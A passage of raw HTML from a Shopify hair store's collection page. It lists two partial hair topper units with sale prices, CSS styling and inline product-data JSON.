WIG)","id":31266204811347,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003esame as pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eShipping Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e3-7 working days\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7642487521363" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Side Part Colorful Straight Partial Topper Unit( NOT A WIG)" data-price="12900"  data-product-id="7642487521363">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/en-gb/collections/t-part-wig/products/baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig" title="BAISI Side Part Colorful Straight Partial Topper Unit( NOT A WIG)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-topper-baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig-baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig-1176590507_{width}x.png?v=1761622974"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-topper-baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig-baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig-1176590507_500x.png?v=1761622974"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR topper BAISI Side Part Colorful Straight Partial Topper Unit( NOT A WIG)">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-topper-baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig-baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig-1176590507_500x.png?v=1761622974" alt="BAISI HAIR topper BAISI Side Part Colorful Straight Partial Topper Unit( NOT A WIG)" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/en-gb/collections/t-part-wig/products/baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig">
      
      <span class="prod-title">BAISI Side Part Colorful Straight Partial Topper Unit( NOT A WIG)</span>
    </a>
    
    <div product-id="7642487521363" product-handle="baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$129.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$129.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$258.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$129.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7642487521363,"title":"BAISI Side Part Colorful Straight Partial Topper Unit( NOT A WIG)","handle":"baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eClips \u003c\/td\u003e\n\u003ctd\u003e5 Clips inside\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMade Method\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eShipping Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e3-7 Working Days\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T15:17:44+08:00","created_at":"2025-07-05T09:43:16+08:00","vendor":"BAISI HAIR","type":"topper","tags":["salenow","topper","Udiscounts"],"price":12900,"price_min":12900,"price_max":13900,"available":true,"price_varies":true,"compare_at_price":25800,"compare_at_price_min":25800,"compare_at_price_max":27800,"compare_at_price_varies":true,"variants":[{"id":43158863085651,"title":"Same As Pics","option1":"Same As Pics","option2":null,"option3":null,"sku":"A9-0000425-看货","requires_shipping":true,"taxable":false,"featured_image":{"id":38632765947987,"product_id":7642487521363,"position":1,"created_at":"2025-07-05T09:44:08+08:00","updated_at":"2025-10-28T11:42:54+08:00","alt":"BAISI HAIR topper BAISI Side Part Colorful Straight Partial Topper Unit( NOT A WIG)","width":1080,"height":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig-baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig-1176590507.png?v=1761622974","variant_ids":[43158863085651]},"available":true,"name":"BAISI Side Part Colorful Straight Partial Topper Unit( NOT A WIG) - Same As Pics","public_title":"Same As Pics","options":["Same As Pics"],"price":12900,"weight":300,"compare_at_price":25800,"inventory_quantity":-29,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR topper BAISI Side Part Colorful Straight Partial Topper Unit( NOT A WIG)","id":30395490697299,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig-baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig-1176590507.png?v=1761622974"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43158863118419,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Side Part Colorful Straight Partial Topper Unit( NOT A WIG) - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":13900,"weight":300,"compare_at_price":27800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig-baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig-1176590507.png?v=1761622974","\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig-baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig-1176590507.png?v=1761622974","options":["Color"],"media":[{"alt":"BAISI HAIR topper BAISI Side Part Colorful Straight Partial Topper Unit( NOT A WIG)","id":30395490697299,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig-baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig-1176590507.png?v=1761622974"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig-baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig-1176590507.png?v=1761622974","width":1080},{"alt":null,"id":30395490664531,"position":2,"preview_image":{"aspect_ratio":0.579,"height":1866,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/a6012d6fb3dc48afa08190134f16348b.thumbnail.0000000000.jpg?v=1751679866"},"aspect_ratio":0.575,"duration":11150,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/a6012d6fb3dc48afa08190134f16348b\/a6012d6fb3dc48afa08190134f16348b.SD-480p-1.5Mbps-50612554.mp4?v=0","width":276},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/a6012d6fb3dc48afa08190134f16348b\/a6012d6fb3dc48afa08190134f16348b.HD-1080p-7.2Mbps-50612554.mp4?v=0","width":624},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/a6012d6fb3dc48afa08190134f16348b\/a6012d6fb3dc48afa08190134f16348b.HD-720p-4.5Mbps-50612554.mp4?v=0","width":416},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/a6012d6fb3dc48afa08190134f16348b\/a6012d6fb3dc48afa08190134f16348b.m3u8?v=0","width":624}]},{"alt":"TOPPER topper Color Customization BAISI Partial Topper Unit( NOT A WIG)","id":31266204811347,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eClips \u003c\/td\u003e\n\u003ctd\u003e5 Clips inside\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMade Method\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eShipping Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e3-7 Working Days\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7688629780563" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Perfect Straight Partial Topper Unit( NOT A WIG)" data-price="10900"  data-product-id="7688629780563">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/en-gb/collections/t-part-wig/products/baisi-perfect-straight-partial-topper-unit-not-a-wig" title="BAISI Perfect Straight Partial Topper Unit( NOT A WIG)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/topper-topper-baisi-perfect-straight-partial-topper-unit-not-a-wig-baisi-perfect-straight-partial-topper-unit-not-a-wig-1193264177_{width}x.jpg?v=1761622830"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/topper-topper-baisi-perfect-straight-partial-topper-unit-not-a-wig-baisi-perfect-straight-partial-topper-unit-not-a-wig-1193264177_500x.jpg?v=1761622830"data-widths="[180, 360, 540, 720]"alt="TOPPER topper BAISI Perfect Straight Partial Topper Unit( NOT A WIG)">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/topper-topper-baisi-perfect-straight-partial-topper-unit-not-a-wig-baisi-perfect-straight-partial-topper-unit-not-a-wig-1193264177_500x.jpg?v=1761622830" alt="TOPPER topper BAISI Perfect Straight Partial Topper Unit( NOT A WIG)" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/en-gb/collections/t-part-wig/products/baisi-perfect-straight-partial-topper-unit-not-a-wig">
      
      <span class="prod-title">BAISI Perfect Straight Partial Topper Unit( NOT A WIG)</span>
    </a>
    
    <div product-id="7688629780563" product-handle="baisi-perfect-straight-partial-topper-unit-not-a-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$109.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$109.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$218.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$109.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7688629780563,"title":"BAISI Perfect Straight Partial Topper Unit( NOT A WIG)","handle":"baisi-perfect-straight-partial-topper-unit-not-a-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eSame as photo\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eBlack color\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eClips\u003c\/td\u003e\n\u003ctd\u003e5 Clips inside\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMade Method\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eShipping Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e3-7 Working Days\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T14:34:49+08:00","created_at":"2025-09-17T18:44:31+08:00","vendor":"TOPPER","type":"topper","tags":["salenow","topper","Udiscounts","WIG UNDER $100"],"price":10900,"price_min":10900,"price_max":11900,"available":true,"price_varies":true,"compare_at_price":21800,"compare_at_price_min":21800,"compare_at_price_max":23800,"compare_at_price_varies":true,"variants":[{"id":43158991470675,"title":"Same As Pics","option1":"Same As Pics","option2":null,"option3":null,"sku":"A9-0000345","requires_shipping":true,"taxable":false,"featured_image":{"id":39644254011475,"product_id":7688629780563,"position":1,"created_at":"2025-09-17T18:45:08+08:00","updated_at":"2025-10-28T11:40:30+08:00","alt":"TOPPER topper BAISI Perfect Straight Partial Topper Unit( NOT A WIG)","width":1080,"height":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-baisi-perfect-straight-partial-topper-unit-not-a-wig-baisi-perfect-straight-partial-topper-unit-not-a-wig-1193264177.jpg?v=1761622830","variant_ids":[43158991470675]},"available":true,"name":"BAISI Perfect Straight Partial Topper Unit( NOT A WIG) - Same As Pics","public_title":"Same As Pics","options":["Same As Pics"],"price":10900,"weight":300,"compare_at_price":21800,"inventory_quantity":-27,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"TOPPER topper BAISI Perfect Straight Partial Topper Unit( NOT A WIG)","id":31038508499027,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-baisi-perfect-straight-partial-topper-unit-not-a-wig-baisi-perfect-straight-partial-topper-unit-not-a-wig-1193264177.jpg?v=1761622830"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43158991503443,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Perfect Straight Partial Topper Unit( NOT A WIG) - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":11900,"weight":300,"compare_at_price":23800,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-baisi-perfect-straight-partial-topper-unit-not-a-wig-baisi-perfect-straight-partial-topper-unit-not-a-wig-1193264177.jpg?v=1761622830","\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-baisi-perfect-straight-partial-topper-unit-not-a-wig-baisi-perfect-straight-partial-topper-unit-not-a-wig-1193264176.jpg?v=1761622830","\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249","\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-baisi-perfect-straight-partial-topper-unit-not-a-wig-baisi-perfect-straight-partial-topper-unit-not-a-wig-1200533892.jpg?v=1761821231"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-baisi-perfect-straight-partial-topper-unit-not-a-wig-baisi-perfect-straight-partial-topper-unit-not-a-wig-1193264177.jpg?v=1761622830","options":["Color"],"media":[{"alt":"TOPPER topper BAISI Perfect Straight Partial Topper Unit( NOT A WIG)","id":31038508499027,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-baisi-perfect-straight-partial-topper-unit-not-a-wig-baisi-perfect-straight-partial-topper-unit-not-a-wig-1193264177.jpg?v=1761622830"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-baisi-perfect-straight-partial-topper-unit-not-a-wig-baisi-perfect-straight-partial-topper-unit-not-a-wig-1193264177.jpg?v=1761622830","width":1080},{"alt":null,"id":31206744653907,"position":2,"preview_image":{"aspect_ratio":0.563,"height":1920,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/2f5abd281cde40b8a2207ccb0bf0a162.thumbnail.0000000000.jpg?v=1760407788"},"aspect_ratio":0.563,"duration":9910,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/2f5abd281cde40b8a2207ccb0bf0a162\/2f5abd281cde40b8a2207ccb0bf0a162.SD-480p-1.5Mbps-59693029.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/2f5abd281cde40b8a2207ccb0bf0a162\/2f5abd281cde40b8a2207ccb0bf0a162.HD-1080p-7.2Mbps-59693029.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/2f5abd281cde40b8a2207ccb0bf0a162\/2f5abd281cde40b8a2207ccb0bf0a162.HD-720p-4.5Mbps-59693029.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/2f5abd281cde40b8a2207ccb0bf0a162\/2f5abd281cde40b8a2207ccb0bf0a162.m3u8?v=0","width":606}]},{"alt":"TOPPER topper BAISI Perfect Straight Partial Topper Unit( NOT A WIG)","id":31038508564563,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-baisi-perfect-straight-partial-topper-unit-not-a-wig-baisi-perfect-straight-partial-topper-unit-not-a-wig-1193264176.jpg?v=1761622830"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-baisi-perfect-straight-partial-topper-unit-not-a-wig-baisi-perfect-straight-partial-topper-unit-not-a-wig-1193264176.jpg?v=1761622830","width":1080},{"alt":"TOPPER topper Color Customization BAISI Partial Topper Unit( NOT A WIG)","id":31266204811347,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249","width":1080},{"alt":"TOPPER topper BAISI Perfect Straight Partial Topper Unit( NOT A WIG)","id":31296713392211,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-baisi-perfect-straight-partial-topper-unit-not-a-wig-baisi-perfect-straight-partial-topper-unit-not-a-wig-1200533892.jpg?v=1761821231"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-baisi-perfect-straight-partial-topper-unit-not-a-wig-baisi-perfect-straight-partial-topper-unit-not-a-wig-1200533892.jpg?v=1761821231","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human 